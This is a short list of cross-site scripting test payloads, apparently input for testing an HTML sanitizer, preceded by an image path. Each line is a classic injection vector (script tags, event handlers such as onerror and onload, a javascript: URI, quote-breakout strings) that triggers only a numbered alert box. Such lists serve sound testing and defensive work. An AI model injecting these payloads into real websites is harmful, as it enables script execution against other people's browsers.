 <script>alert(1)</script>
<img src onerror="alert(2)">
<a onmouseover="alert(3)">xxs link</a>
<body onload=alert(4)>
<input type="image" src="javascript:alert('5');">
<img onmouseover="alert('6')">
" onfocus="alert(7)" name="xss
\";alert(8);//